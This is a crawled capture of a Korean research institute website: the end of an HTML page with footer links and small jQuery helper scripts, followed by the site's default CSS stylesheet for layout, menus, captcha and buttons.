				<li><a href="https://blog.naver.com/kma_rihp" target="_blank"><img src="/img/common/ic_ft_blog.png" alt="blog"></a></li>
				<li><a href="https://www.youtube.com/channel/UCuiBNgJC152-Xv8A9fek4nw" target="_blank"><img src="/img/common/ic_ft_youtube.png" alt="youtube"></a></li>
				<li><a href="https://www.instagram.com/KMA_RIHP/" target="_blank"><img src="/img/common/ic_ft_instar.png" alt="instar"></a></li>
				<li><a href="https://www.facebook.com/rihpsns/" target="_blank"><img src="/img/common/ic_ft_facebook.png" alt="facebook"></a></li>
			</ul>
		</div>
    </div>
    <button type="button" id="top_btn">
    	<i class="fa fa-arrow-up" aria-hidden="true"></i><span class="sound_only">상단으로</span>
    </button>
    <script>
    $(function() {
        $("#top_btn").on("click", function() {
            $("html, body").animate({scrollTop:0}, '500');
            return false;
        });
    });
    </script>
</div>


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->


</body>
</html>

<!-- 사용스킨 : gallery -->
</div>


--- FILE ---
content_type: text/css
request_url: https://rihp.re.kr/theme/basic/css/default.css?ver=191206
body_size: 51444
content:
@charset "utf-8";
@import url('font/NotoSansKR.css');

/* 초기화 */
html {overflow-y:scroll}
body {margin:0;padding:0;font-size:15px;font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif;background:#fff;color:#222}
html, h1, h2, h3, h4, h5, h6, form, fieldset, img {margin:0;padding:0;border:0}
img{max-width:100%}
h1, h2, h3, h4, h5, h6 {font-size:1em;font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display:block}

ul, dl,dt,dd {margin:0;padding:0;list-style:none}
legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
label, input, button, select, img {vertical-align:middle;font-size:1em}
input, button {margin:0;padding:0;font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif;font-size:1em}
input[type="submit"] {cursor:pointer}
button {cursor:pointer}

textarea, select {font-family:'Noto Sans Korean','Malgun Gothic', dotum, sans-serif;font-size:1em}
select {margin:0}
p {margin:0;padding:0;word-break:break-all}
hr {display:none}
pre {overflow-x:scroll;font-size:1.1em}
a {color:#000;text-decoration:none}

*, :after, :before {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

input[type=text],input[type=password], textarea {
-webkit-transition:all 0.30s ease-in-out;
-moz-transition:all 0.30s ease-in-out;
-ms-transition:all 0.30s ease-in-out;
-o-transition:all 0.30s ease-in-out;
outline:none;
}

input[type=text]:focus,input[type=password]:focus, textarea:focus,select:focus {
-webkit-box-shadow:0 0 5px #9ed4ff;
-moz-box-shadow:0 0 5px #9ed4ff;
box-shadow:0 0 5px #9ed4ff !important;
border:1px solid #558ab7 !important;
}

.placeholdersjs {color:#aaa !important}

.t_bold{font-weight:bold;}

/* 레이아웃 크기 지정 */
/*#hd_pop,*/
#hd_wrapper,
.inner,
#ft_wr {max-width:1260px;margin:0 auto;padding:0 30px;box-sizing:border-box;}
.inner{position:relative;}

/* 팝업레이어 */
#hd_pop {z-index:1000;position:relative;margin:0 auto;height:0}
#hd_pop h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
.hd_pops {position:absolute;border:1px solid #e9e9e9;background:#fff}
.hd_pops img {max-width:100%}
.hd_pops_con {}
.hd_pops_footer {padding:0;background:#000;color:#fff;text-align:left;position:relative}
.hd_pops_footer:after {display:block;visibility:hidden;clear:both;content:""}
.hd_pops_footer button {padding:10px;border:0;color:#fff}
.hd_pops_footer .hd_pops_reject {background:#000;text-align:left}
.hd_pops_footer .hd_pops_close {background:#393939;position:absolute;top:0;right:0}

/* 상단 레이아웃 */
#hd {background:#fff}
#hd_h1 {position:absolute;font-size:0;line-height:0;overflow:hidden}

#maintnb {background:#e9e9e9;margin:0 auto;padding:9px 0}
#maintnb:after {display:block;visibility:hidden;clear:both;content:""}
#maintnb .inner {margin:0 auto}

#hd_wrapper {position:relative;margin:0 auto;height:90px;background:#fff;zoom:1}
#hd_wrapper:after {display:block;visibility:hidden;clear:both;content:""}

#mainLogo {float:left;padding:34px 0 0}

.hd_sch_wr {float:left;padding:30px 0;;width:445px;margin-left:65px}
#hd_sch h3 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#hd_sch {border-radius:30px;overflow:hidden}
#hd_sch #sch_stx {float:left;width:385px;height:45px;padding-left:10px;border-radius:30px 0 0 30px;background:#2c2c2c;border:0;border-right:0;font-size:1.25em;color:#fff}
#hd_sch #sch_submit {float:left;width:60px;height:45px;border:0;background:#2c2c2c;color:#fff;border-radius:0 30px 30px 0;cursor:pointer;font-size:16px}

#hd_qnb {float:right;text-align:right}
#hd_qnb:after {display:block;visibility:hidden;clear:both;content:""}
#hd_qnb li {float:left;font-size:1.083em;line-height:14px;border-right:1px solid #4a4a4a;position:relative;text-align:center;margin:15px 10px 15px 0;padding-right:10px}
#hd_qnb li:last-child {padding-right:0;margin-right:0;border-right:0}
#hd_qnb li span {display:block;margin-top:5px;font-size:0.92em}
#hd_qnb li a {display:inline-block;color:#919191}
#hd_qnb .visit .visit-num {display:inline-block;line-height:16px;padding:0 5px;margin-left:5px;border-radius:10px;background:#da22f5;color:#fff;font-size:10px}


.hd_login {float:left;}
.hd_login li {float:left;margin:0 13px; position:relative;}
.hd_login li:first-child {margin-left:0}
.hd_login a {color:#434343;line-height:1.4em;font-size:0.93em;display: inline-block;}
.hd_social{float:right;line-height:0;}
.hd_social li{display:inline-block;margin-left:3px;line-height: 1.4em;margin-left:0;}
.hd_social li:last-child {margin-left:-8px;}

.hd_rawdata_btn{float:right;}
.hd_rawdata_btn li{display:inline-block; margin-right:15px;}
.hd_rawdata_btn li a{color:#434343; font-size:0.93em; line-height:1.4em; position:relative;}
.hd_rawdata_btn li a:after{content:''; position:absolute; display:block; width:1px; height:11px; background-color:#aaa; right:-11px; top:6px;}
.hd_rawdata_btn li:last-child a:after{display:none;}

/*head_languate_selector*/
.head_languate_selector{position: absolute; z-index: 1; left: 0; top: -1px;}
.head_languate_selector > div ul ul{display:none;}
.head_languate_selector > div ul ul li a:after{display:none;}
.head_languate_selector > div ul ul li a{border:1px solid #777; background:#fff; color:#777; text-indent:0;}

.head_languate_selector > div > ul:hover > li a{background-color:#18a1c7; color:#fff;}
.head_languate_selector > div > ul ul li a:hover{background-color:#18a1c7; color:#fff;}
.dropdown_block{display:block!important;}

.head_languate_selector > div > ul li a{text-indent:-15px; position:relative; color:#777; font-size:0.9em; padding:2px 0; width:65px; display:block; text-align:center; border:1px solid #777; border-radius:30px; font-weight:500;}
.head_languate_selector > div > ul li a:after{position:absolute; content:''; width:10px; height:6px; background:url('/img/lang_bullet.png') no-repeat center; display:inline-block; right:9px; top:9px;}
.head_languate_selector > div > ul:hover > li a:after{background:url('/img/lang_bullet_hover.png') no-repeat center;}



/* 메인메뉴 */
#gnb {position:relative;float:right;padding:15px 0}
#gnb > h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#gnb .gnb_wrap {margin:0 auto;position:relative}
#gnb .gnb_wrap:hover, #gnb .gnb_wrap:focus, #gnb .gnb_wrap:active{z-index:3}
#gnb #gnb_1dul {font-size:1.13em;padding:0;zoom:1}
#gnb ul:after {display:block;visibility:hidden;clear:both;content:""}
#gnb .gnb_1dli {float:left;line-height:60px;padding:0px;position:relative}
#gnb #gnb_1dul > li{float:left;line-height:60px;}
#gnb .gnb_blue a{display:inline-block;padding:3px 20px;color:#fff;background:#18a1c7;font-size:1em;border-radius:14px;line-height:1.5em;font-weight:500;margin-left:13px;}
#gnb .gnb_1dli:hover > a {color:#1868b3;
-webkit-transition:background-color 2s ease-out;
-moz-transition:background-color 0.3s ease-out;
-o-transition:background-color 0.3s ease-out;
transition:background-color 0.3s ease-out}

.gnb_1dli .bg {position:absolute;top:24px;right:8px;display:inline-block;width:10px;height:10px;overflow:hidden;background:url('../img/gnb_bg2.gif') no-repeat 50% 50%;text-indent:-999px}
.gnb_1da {display:block;font-weight:500;padding:0 20px;color:#080808;text-decoration:none}
.gnb_1dli.gnb_al_li_plus .gnb_1da{padding-right:25px}
.gnb_2dli:first-child {border:0}
.gnb_2dul {display:none;position:absolute;top:54px;min-width:140px;padding-top:2px}
.gnb_2dul .gnb_2dul_box {border:1px solid #e0e2e5;border-top:0;padding:0;
-webkit-box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2);
-moz-box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2);
box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2)}
.gnb_2da {display:block;padding:0 10px;line-height:40px;background:#fff;color:#080808;text-align:left;text-decoration:none}
a.gnb_2da:hover {color:#3a8afd;background:#f7f7f8;
-moz-transition:all 0.3s ease-out;
-o-transition:all 0.3s ease-out;
transition:all 0.3s ease-out}

.gnb_1dli_air .gnb_2da {}
.gnb_1dli_on .gnb_2da {}
.gnb_2da:focus, .gnb_2da:hover {color:#fff}
.gnb_1dli_over .gnb_2dul {display:block;left:0}
.gnb_1dli_over2 .gnb_2dul {display:block;right:0}
.gnb_wrap .gnb_empty {padding:10px 0;width:100%;text-align:center;line-height:2.7em;color:#080808}
.gnb_wrap .gnb_empty a {color:#3a8afd;text-decoration:underline}
.gnb_wrap .gnb_al_ul .gnb_empty, .gnb_wrap .gnb_al_ul .gnb_empty a {color:#555}

#gnb .gnb_menu_btn {display:none;background:#1868b3;color:#fff;width:40px;height:40px;border:0;vertical-align:top;font-size:18px}
#gnb .gnb_close_btn {background:#fff;color:#b6b9bb;width:49px;height:49px;border:0;vertical-align:top;font-size:18px;position:absolute;top:0;right:0}
#gnb .gnb_mnal {float:right;padding:0}

#gnb_all {display:none;position:absolute;border:1px solid #c5d6da;width:100%;background:#fff;z-index:1000;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.2);
-moz-box-shadow:0 2px 5px rgba(0,0,0,0.2);
box-shadow:0 2px 5px rgba(0,0,0,0.2)}
#gnb_all h2 {font-size:1.3em;padding:15px 20px;border-bottom:1px solid #e7eeef}
#gnb_all .gnb_al_ul:after {display:block;visibility:hidden;clear:both;content:""}
#gnb_all .gnb_al_ul > li:nth-child(6n+1) {border-left:0}
#gnb_all .gnb_al_li {float:left;width:16.66%;min-height:40px;padding:15px 5px;border-left:1px solid #e7eeef;text-align:center;}
#gnb_all .gnb_al_li .gnb_al_a {font-size:1em;display:block;position:relative;margin-bottom:10px;font-weight:bold;color:#1868b3}
#gnb_all .gnb_al_li li {line-height:2em}
#gnb_all .gnb_al_li li a {color:#555}
#gnb_all_bg {display:none;background:rgba(0,0,0,0.1);width:100%;height:100%;position:fixed;left:0;top:0;z-index:999}

/*******new nav********/



.nav_wrapper span.allmu{position:absolute; right:0; top:15px;}
.nav_wrapper {
  position:relative;
  left: 0;
  top: 0;
  /*transition: top .5s ease-out;*/
  /*background: #2f3b3f;*/
  margin:0 auto;
}

/*.scroll {top: -90px;}

.no-scroll {
  top: 0;
  z-index: 9999;
}*/

.btn {
  padding: 10px 1%;
  margin: 5px;
  color: #fff;
  text-decoration: none;
  font-family: sans-serif;
  /*transition: all 0.1s ease;*/
}

.btn:hover { /*transition: all 0.1s ease; */}

/*main {
  max-width: 800px;
  margin: 0 auto;
}

main p {  1.2em;
}*/

#search {
  float: right;
  font-size:16px;
  padding: 2px 15px;
  line-height:30px;
  color: #fff;
  margin: 0;
  font-weight: 700;
  -webkit-transform: rotate(181deg);
  -moz-transform: rotate(181deg);
  -ms-transform: rotate(181deg);
  -o-transform: rotate(181deg);
  transform: rotate(181deg);
}

#search:hover { color: #efa666; }

.search_box {
  clear: both;
  width: 100%;
  background: #e8ebf0;
  padding: 0;
  margin: 0;
  height: 0;
  overflow: hidden;
  transition: all 0.1s ease-in-out;
}

.search_box.active {
  height: auto;
  padding: 15px 0;
}

.search_box input {
  width: 80%;
  font-size: 13px;
  margin: 0 0 0 15px;
  padding: 10px;
  border: none;
  background: #fff;
}

.search_box input:focus { outline: none; }

.search_box input.search_icon {
  clear: both;
  width: 10%;
  height: auto;
  padding: 10px;
  margin: 0;
  margin-left: -5px;
  border: none;
  color: #fff;
  cursor: pointer;
  background: #8c949d;
  opacity: 1;
  transition: all 0.1s ease;
}

.search_box input.search_icon:hover { background: #efa666; }

.menu-link { display: none; }

.spinner-master input[type=checkbox] { display: none; }

.menu {
  width: 100%;
  height: auto;
  /*background: #2f3b3f;*/
}

.menu ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
  position: relative;
  display: inline-block;
}

.menu > li > ul.sub_menu {
  min-width: 10em;
  padding: 4px 0;
  background-color: #f4f4f4;
  border: 1px solid #fff;
}

.menu ul > li {padding:0; line-height:60px;}

.menu > ul > li {float:left; position:relative;}
.menu > ul > li:first-child ul{left:-56px;}
.menu > ul > li:nth-child(2) ul{left:-65px;}
.menu > ul > li:nth-child(3) ul{left:-64px;}
.menu > ul > li:nth-child(4) ul{left:-46px;}
.menu > ul > li:nth-child(5) ul{left:-46px;}
.menu > ul > li:nth-child(6) ul{left:-62px;}
.menu > ul > li:nth-child(7) ul{left:-59px;}

.menu ul li a {
  display: block;
  color:#080808;
  font-size:1.13em;
  font-weight:500;
}


/*.menu ul li a:hover {
  color: #fff;
}*/

.menu ul li.hover > span a,
.menu ul li.hover > a {
  color:#17a1c6;
  font-weight:bold;
}

.menu ul li.hover > span a:after{content:''; width:99%; height:3px; background-color:#17a1c6; margin:-12px auto 35px; display:block;}


.menu ul li > span a,
.menu ul li > a {padding:0 20px; text-align:center}

/*회원참여*/
.menu ul li:last-child > span a{color:#fff; background-color:#17a1c6; border-radius: 22px; line-height: 30px; margin-top: 16px; margin-bottom:40px; font-size:1.05em;}
.menu ul li:last-child > span a:after{display:none;}

.menu ul ul {
  display: none;
  position: absolute;
  top:100%;
  min-width:230px;
  background:#fff;
  -webkit-box-shadow: 1px 9px 28px -8px rgba(0,0,0,0.3);
-moz-box-shadow: 1px 9px 28px -8px rgba(0,0,0,0.3);
box-shadow: 1px 9px 28px -8px rgba(0,0,0,0.3);
border-radius:8px;
}

.menu ul li:hover > ul { display: block; }

.menu ul ul > li { position: relative; border-right:0; line-height:0; padding:0; border-bottom:1px solid #eee; margin:0 20px;}
.menu ul ul > li:last-child{border-bottom:0}

/*드롭다운메뉴*/

.menu ul ul > li > a {
  padding: 25px 10px;
  height: auto;
  font-size:1em;
  text-align:center;
  color:#444;
}

.menu ul ul > li a:hover {
  color: #17a1c6;
  font-weight:bold;
}

.menu ul ul ul {
  position: absolute;
  left: 100%;
  top: 0;
}

#hero {
  width: 100%;
  height: auto;
  background: #e8ebf0;
  margin: 70px 0 20px 0;
}

#hero img {
  width: 100%;
  height: auto;
}

/*pc - mobile 변동*/
.menu ul li .m_link{display:none;}

/*footer {
  width: 100%;
  background: #0099cc;
  padding: 10px;
  color: #fff;
  margin-top: 40px;
}

footer a {
  color: #fff;
  text-decoration: none;
}*/


@media all and (max-width:820px) {
.nav_wrapper span.allmu{display:none;}
.example-header .container { width: 100%; }

#search { padding: 10px; }

.spinner-master * {
  transition: all 0.3s;
  box-sizing: border-box;
}

.spinner-master {
  position: absolute;
  margin:10px;
  height:20px;
  width: 30px;
  float: inherit;
  right:0;
  top:-47px;
}

.spinner-master label {
  cursor: pointer;
  position: absolute;
  z-index: 99;
  height: 100%;
  width: 100%;
  top: 2px;
  left: 0;
}

.spinner-master .spinner {
  position: absolute;
  height: 3px;
  width: 100%;
  padding: 0;
  background-color: #1868b3;
}

.spinner-master .diagonal.part-1 {
  position: relative;
  float: left;
}

.spinner-master .horizontal {
  position: relative;
  float: left;
  margin-top: 4px;
}

.spinner-master .diagonal.part-2 {
  position: relative;
  float: left;
  margin-top: 4px;
}

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .horizontal { opacity: 0; }

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-1 {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  margin-top: 10px;
}

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-2 {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  margin-top: -10px;
}



a.menu-link {
  display: block;
  color: #fff;
  float: left;
  text-decoration: none;
  padding: 10px 16px;
  font-size: 1.5em;
}

a.menu-link:hover { color: #efa666; }

a.menu-link:after {
  content: "\2630";
  font-weight: normal;
}

a.menu-link.active:after { content: "\2715"; }

.nav_wrapper {
  background: #2f3b3f;
  width:100%;
}

.menu ul > li:last-child{background:#fff;}
#gnb .gnb_blue a{font-size:0.95em;}

.menu {
  clear: both;
  min-width: inherit;
  float: none;
  background: #2f3b3f;
  position:absolute;
  top:7px;
}

.menu,
.menu > ul ul {
  overflow: hidden;
  max-height: 0;
  background-color: #18a1c7;
}

.menu > li > ul.sub-menu {
  padding: 0px;
  border: none;
}

/*pc 모바일 변동*/
.menu > ul > li{position:relative;}
.menu ul li .pc_link{position:absolute; left:0; top:0; z-index:999;}
.menu ul li .pc_link a{color:#fff;}
.menu ul li.hover > span a, .menu ul li.hover > a{color:#fff;}
.menu ul li.hover > span a:after{display:none;}

.menu ul li .m_link{display:block;}

.menu > ul > li {float:none; border-bottom:1px solid #eee;}
.menu ul li > a {padding:15px 10px; text-align:left; color:#fff; font-size:14px;}

.menu.active,
.menu > ul ul.active { max-height:167em; z-index:999;}

.menu ul { display: inline; }

.menu li,
.menu > ul > li { display: block; }

.menu > ul > li:last-of-type a { border: none; }

.menu ul ul{border-radius:0;}
.menu ul ul > li { position: relative; border-bottom:1px solid #ddd!important; border-right:0;}
.menu ul ul > li:last-child{border-bottom:none;}
.menu ul > li {padding:0px; border-right:none;}

.menu > ul > li ul{left:0!important;}
.menu ul ul > li{margin:0;}
.menu ul ul > li > a{text-align:left;}

.menu li a {
  color: #fff;
  display: block;
  padding: 0.8em;
  position: relative;
}

/*회원참여 모바일*/
.menu li:last-child.has-submenu > a:after {color:#333;}
.menu ul li:last-child.hover> a{background:#fff;}

.menu li.has-submenu > a:after {
  content: '+';
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  font-size: 1.5em;
  padding: 0.05em 0.5em;
}

.menu li.has-submenu > a.active:after { content: "-"; }

.menu ul ul > li a {
  background-color: #fff;
}

.menu ul li a:hover {
  background: #168dae;
  color: #fff;
}

.menu ul li.hover > a {
  background: #168dae;
  color: #fff;
}

.menu ul ul li a:hover{color:#666;}
.menu ul ul li.hover > a{background:#fff;}

.menu ul ul,
.menu ul ul ul {
  display: inherit;
  position: relative;
  left: auto;
  top: auto;
  border: none;
}

.search_box {
  position: absolute;
  top: 60px;
  left: 0;
  z-index: 10;
}

.search_box input { width: 70%; }
.search_box input.search_icon { width: 17%; }
#hero { height: 200px; }

}

@media all and (max-width:680px){
.spinner-master {top:-42px;}
.menu{top:4px;}
}
/*new nav*/

/* 중간 레이아웃 */
#wrapper {}
#container_wr:after {display:block;visibility:hidden;clear:both;content:""}
#container_wr {margin:0 auto;height:100%;zoom:1}
#aside {float:right;width:235px;padding:0;height:100%;margin:20px 0 20px 20px}

#container {position:relative;min-height:500px;height:auto !important;font-size:1em;zoom:1}
#container:after {display:block;visibility:hidden;clear:both;content:""}
#sub_top{background:#3c93bd url('/img/common/bg_sub_top.jpg') no-repeat center;background-size:cover;color:#fff;text-align:center;padding:2.55em}
#sub_top h2{font-size:2.4em;}
#sub_top p{font-size:0.93em;}
#subLnb{overflow:hidden;max-width:1200px;margin:0 auto;border-left:1px solid #eee;margin-bottom:90px;}
#subLnb li{float:left;width:25%;box-sizing:border-box;border-right:1px solid #eee;border-bottom:1px solid #eee;}
#subLnb.length5 li{width:20%}
#subLnb.length6 li{width:16.66%}
#subLnb.length3 li{width:33.33%}
#subLnb a{display:block;font-size:1.06em;color:#666;text-align:center;line-height:3.75em;font-weight:500}
#subLnb li.active a, #subLnb li a:hover{background:#17a1c6;color:#fff;}
#subLnbWrap{position:relative;}
#subLnbWrap .mobileLnb{display:none;background:#fff;color:#222;font-weight:700;font-size:1.2em;text-align:center;line-height:3em;border:1px solid #eee;box-shadow:0 0 3px #eee;border-radius:3px;box-sizing:border-box;width:100%}
#container_title {font-size:2.4em;margin:0 auto 40px;font-weight:700;color:#222;max-width:1260px;padding:0 30px;}
.container_title {font-size:2.4em;margin:0 auto 40px;font-weight:700;color:#222;max-width:1260px;}
#container_title.mt40{margin-top:40px}
#page_tab{overflow:hidden;margin:-25px 0 50px}
#page_tab li{display:inline-block;padding:2px}
#page_tab a {display:block;line-height:28px;padding:5px 15px;border:1px solid #5c92bd;color:#5c92bd}
#page_tab a:focus, #page_tab a:hover, #page_tab a:active, #page_tab .active a{font-weight:bold;background:#5c92bd;color:#fff}

.lt_wr {width:32%}
.lt_wr:nth-child(3n+1) {clear:both}
.latest_wr {margin-bottom:20px}
.latest_wr:after {display:block;visibility:hidden;clear:both;content:""}
.latest_top_wr {margin:0 -10px 20px}
.latest_top_wr:after {display:block;visibility:hidden;clear:both;content:""}

/* 하단 레이아웃 */
#mainFt {background:#2a3038;margin:0 auto;text-align:center}
#mainFt .inner{max-width:1260px;margin:0 auto;padding:70px 30px;box-sizing:border-box;}
#mainFt .inner:after{display:table;width:100%;content:'';}
#mainFt h2{float:left;width:19.5%;margin-right:4%;text-align: left;}
#mainFt .ft_cont{float:left;text-align:left}
#mainFt .ft_link{overflow:hidden;margin-bottom:25px}
#mainFt .ft_link li{float:left;}
#mainFt .ft_link li a{display:inline-block;font-size:0.88em;color:#afafaf;font-weight:300}
#mainFt .ft_link li + li:before{content:'';display:inline-block;width:1px;height:0.6em;background:#6f7173;margin:0 12px}
#mainFt .ft_cnt{font-size:0.88em;color:#8e8e8e;font-weight:300;}
#mainFt .ft_cnt p{margin-bottom:0.5em;}
#mainFt .ft_cnt p + p{margin-bottom:1.2em;}
#mainFt .ft_call span{margin-right:1.5em;}
#mainFt address{font-size:0.88em;color:#8e8e8e;font-style: normal;}
#mainFt .ft_sns{float:right;padding-top:82px;position:relative;}
#mainFt .btn_ft_admin{position:absolute;top:0;right:0;border:2px solid #95989c;text-align:center;font-size:0.88em;color:#eee;line-height:2.23em;font-weight:500;padding:0 2.23em;border-radius:1.2em;}
#mainFt .ft_social li{display:inline-block;margin:0 1px}

#top_btn {position:fixed;bottom:20px;right:20px;width:50px;height:50px;line-height:46px;border:2px solid #333;color:#333;text-align:center;font-size:15px;z-index:90;background:rgba(255,255,255,0.5)}
#top_btn:hover {border-color:#3059c7;background:#3059c7;color:#fff}

/* 게시물 선택복사 선택이동 */
#copymove {}
#copymove .win_desc {text-align:center;display:block}
#copymove .tbl_wrap {margin:20px}
#copymove .win_btn {padding:0 20px 20px}
.copymove_current {float:right;background:#ff3061;padding:5px;color:#fff;border-radius:3px}
.copymove_currentbg {background:#f4f4f4}

/* 화면낭독기 사용자용 */
#hd_login_msg {position:absolute;top:0;left:0;font-size:0;line-height:0;overflow:hidden}
.msg_sound_only, .sound_only {display:inline-block !important;position:absolute;top:0;left:0;width:0;height:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important}

/* 본문 바로가기 */
#skip_to_container a {z-index:100000;position:absolute;top:0;left:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#skip_to_container a:focus, #skip_to_container a:active {width:100%;height:75px;background:#21272e;color:#fff;font-size:2em;font-weight:bold;text-align:center;text-decoration:none;line-height:3.3em}

/* ie6 이미지 너비 지정 */
.img_fix {width:100%;height:auto}

/* 캡챠 자동등록(입력)방지 기본 -pc */
#captcha {display:inline-block;position:relative}
#captcha legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
#captcha #captcha_img {height:40px;border:1px solid #898989;vertical-align:top;padding:0;margin:0}
#captcha #captcha_mp3 {margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat;text-indent:-999px;border-radius:3px}
#captcha #captcha_reload {margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat 0 -40px;text-indent:-999px;border-radius:3px}
#captcha #captcha_key {margin:0 0 0 3px;padding:0 5px;width:90px;height:40px;border:1px solid #ccc;background:#fff;font-size:1.333em;font-weight:bold;text-align:center;border-radius:3px;vertical-align:top}
#captcha #captcha_info {display:block;margin:5px 0 0;font-size:0.95em;letter-spacing:-0.1em}

/* 캡챠 자동등록(입력)방지 기본 - mobile */
#captcha.m_captcha audio {display:block;margin:30px 0 5px;width:187px}
#captcha.m_captcha #captcha_img {width:160px;height:60px;border:1px solid #e9e9e9;margin-bottom:3px;margin-top:5px;display:block}
#captcha.m_captcha #captcha_reload {position:static;margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat 0 -40px;text-indent:-999px}
#captcha.m_captcha #captcha_reload span {display:none}
#captcha.m_captcha #captcha_key {margin:0;padding:0 5px;width:115px;height:29px;border:1px solid #b8c9c2;background:#f7f7f7;font-size:1.333em;font-weight:bold;text-align:center;line-height:29px;margin-left:3px}
#captcha.m_captcha #captcha_info {display:block;margin:5px 0 0;font-size:0.95em;letter-spacing:-0.1em}
#captcha.m_captcha #captcha_mp3 {width:31px;height:31px;background:url('../../../img/captcha2.png') no-repeat 0 0 ; vertical-align:top;overflow:hidden;cursor:pointer;text-indent:-9999px;border:none}

/* ckeditor 단축키 */
.cke_sc {margin:0 0 5px;text-align:right}
.btn_cke_sc {display:inline-block;padding:0 10px;height:23px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;line-height:1.9em;vertical-align:middle;cursor:pointer}
.cke_sc_def {margin:0 0 5px;padding:10px;border:1px solid #ccc;background:#f7f7f7;text-align:center}
.cke_sc_def dl {margin:0 0 5px;text-align:left;zoom:1}
.cke_sc_def dl:after {display:block;visibility:hidden;clear:both;content:""}
.cke_sc_def dt, .cke_sc_def dd {float:left;margin:0;padding:5px 0;border-bottom:1px solid #e9e9e9}
.cke_sc_def dt {width:20%;font-weight:bold}
.cke_sc_def dd {width:30%}

/* ckeditor 태그 기본값 */
#bo_v_con ul {display:block;list-style-type:disc;margin-top:1em;margin-bottom:1em;margin-left:0;margin-right:0;padding-left:40px}
#bo_v_con ol {display:block;list-style-type:decimal;margin-top:1em;margin-bottom:1em;margin-left:0;margin-right:0;padding-left:40px}
#bo_v_con li {display:list-item}

/* 버튼 */
a.btn,.btn {line-height:35px;height:35px;padding:0 10px;text-align:center;font-weight:bold;border:0;font-size:1.4em;
-webkit-transition:background-color 0.3s ease-out;
-moz-transition:background-color 0.3s ease-out;
-o-transition:background-color 0.3s ease-out;
transition:background-color 0.3s ease-out}

a.btn01 {display:inline-block;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;vertical-align:middle}
a.btn01:focus, a.btn01:hover {text-decoration:none}
button.btn01 {display:inline-block;margin:0;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none}
a.btn02 {display:inline-block;padding:7px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none;vertical-align:middle}
a.btn02:focus, .btn02:hover {text-decoration:none}
button.btn02 {display:inline-block;margin:0;padding:7px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none}

.btn_confirm {text-align:right} /* 서식단계 진행 */

.btn_submit {border:0;background:#17a1c6;color:#fff;cursor:pointer;border-radius:3px}
.btn_submit:hover {background:#117793}
.btn_close {border:1px solid #dcdcdc;cursor:pointer;border-radius:3px;background:#fff}
a.btn_close {text-align:center;line-height:50px}

a.btn_cancel {display:inline-block;background:#969696;color:#fff;text-decoration:none;vertical-align:middle}
button.btn_cancel {display:inline-block;background:#969696;color:#fff;text-decoration:none;vertical-align:middle}
.btn_cancel:hover {background:#aaa}
a.btn_frmline, button.btn_frmline {display:inline-block;width:128px;padding:0 5px;height:40px;border:0;background:#434a54;border-radius:3px;color:#fff;text-decoration:none;vertical-align:top} /* 우편번호검색버튼 등 */
a.btn_frmline {}
button.btn_frmline {font-size:1em}

/* 게시판용 버튼 */
a.btn_b01,.btn_b01 {display:inline-block;color:#bababa;text-decoration:none;vertical-align:middle;border:0;background:transparent}
.btn_b01:hover, .btn_b01:hover {color:#000}
a.btn_b02,.btn_b02 {display:inline-block;background:#253dbe;padding:0 10px;color:#fff;text-decoration:none;border:0;vertical-align:middle}
a.btn_b02:hover, .btn_b02:hover {background:#0025eb}
a.btn_b03, .btn_b03 {display:inline-block;background:#fff;border:1px solid #b9bdd3;color:#646982;text-decoration:none;vertical-align:middle}
a.btn_b03:hover, .btn_b03:hover {background:#ebedf6}
a.btn_b04, .btn_b04 {display:inline-block;background:#fff;border:1px solid #ccc;color:#707070;text-decoration:none;vertical-align:middle}
a.btn_b04:hover, .btn_b04:hover {color:#333;background:#f9f9f9}
a.btn_admin,.btn_admin {display:inline-block;color:#d13f4a;text-decoration:none;vertical-align:middle} /* 관리자 전용 버튼 */
.btn_admin:hover, a.btn_admin:hover {color:#ff3746}


/* 기본테이블 */
